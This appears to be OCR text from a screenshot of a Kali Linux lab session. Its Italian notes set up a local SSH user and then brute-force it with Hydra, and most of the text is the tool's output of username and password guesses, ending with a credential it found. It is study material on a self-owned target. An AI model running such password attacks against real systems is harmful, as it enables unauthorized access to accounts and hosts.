 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 6:51
Trash
File System
Home
ret.txt
wordlists
libssl1.1_1.1...
L2
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "letmein" - 183 of 2510 [child 28] (0/10)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "letmein" - 183 of 2510 [child 28] (0/10)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "welcome" - 184 of 2510 [child 30] (0/10)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "letmein" - 184 of 2510 [child 28] (0/10)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "welcome" - 184 of 2510 [child 30] (0/10)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "abc123" - 185 of 2510 [child 27] (0/10)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123qwe" - 186 of 2510 [child 0] (0/10)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password1" - 187 of 2510 [child 7] (0/10)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1q2w3e4r" - 188 of 2510 [child 19] (0/10)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123abc" - 189 of 2510 [child 22] (0/10)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "abc123" - 189 of 2510 [child 27] (0/10)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123qwe" - 189 of 2510 [child 0] (0/10)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "letmein123" - 190 of 2510 [child 16] (0/10)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1q2w3e4r" - 190 of 2510 [child 19] (0/10)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123qwe" - 190 of 2510 [child 0] (0/10)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "letmein123" - 190 of 2510 [child 16] (0/10)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1q2w3e4r" - 190 of 2511 [child 19] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123qwe" - 190 of 2511 [child 0] (0/11)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "monkey" - 191 of 2511 [child 6] (0/11)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "111111" - 192 of 2511 [child 17] (0/11)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "welcome123" - 193 of 2511 [child 29] (0/11)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234" - 194 of 2511 [child 1] (0/11)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "passw0rd" - 195 of 2511 [child 2] (0/11)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "test" - 196 of 2511 [child 9] (0/11)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "test123" - 197 of 2511 [child 23] (0/11)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 198 of 2511 [child 4] (0/11)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "password" - pass "password" - 201 of 2511 [child 3] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123456" - 202 of 2511 [child 4] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "password" - pass "123456" - 202 of 2511 [child 4] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "admin" - 203 of 2511 [child 12] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "12345" - 204 of 2511 [child 15] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "password" - pass "123456" - 204 of 2511 [child 4] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "root" - 205 of 2511 [child 5] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123123" - 206 of 2511 [child 24] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "password" - pass "123456" - 206 of 2511 [child 4] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "password" - pass "root" - 206 of 2511 [child 5] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "qwerty" - 207 of 2511 [child 14] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "password" - pass "123456" - 207 of 2511 [child 4] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "password" - pass "root" - 207 of 2511 [child 5] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "password" - pass "qwerty" - 207 of 2511 [child 14] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "password" - pass "qwerty" - 207 of 2511 [child 14] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "letmein" - 208 of 2511 [child 28] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "welcome" - 209 of 2511 [child 30] (0/11)
[RE-ATTEMPT] target 192.168.50.100 - login "password" - pass "letmein" - 209 of 2511 [child 28] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "abc123" - 210 of 2511 [child 22] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123qwe" - 211 of 2511 [child 27] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "password1" - 212 of 2511 [child 7] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "1q2w3e4r" - 213 of 2511 [child 19] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123abc" - 214 of 2511 [child 0] (0/11)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "letmein123" - 215 of 2511 [child 6] (0/11)
1 configurazione utente con privilegi root: sudo adduser nomeutente → sudo passwd nomeutente → sudo usermod -aG sudo
nomeutente
2 attivazione ssh: sudo service ssh start
3 attacco autenticazione ssh: hydra -L unsername -P password IP_TARGET -t 4 ssh
4 - opzioni: -L lista, -l stringa, -P lista, -p stringa
5 - liste utilizzate nei tentativi:
6 - usernames_short_100.txt
7 - passwords_short_100.txt
8 - usernames_short_50.txt
9 - passwords_short_50.txt
10
11
12
File Actions
┌──(kali㉿kali
└─$ su - test_
Password:
┌──(test_user㉿
└─$ exit
logout
┌──(kali㉿kali
└─$ su - test_
Password:
┌──(test_user㉿
└─$ exit
logout
┌──(kali㉿kali
└─$
CTRL (DESTRA)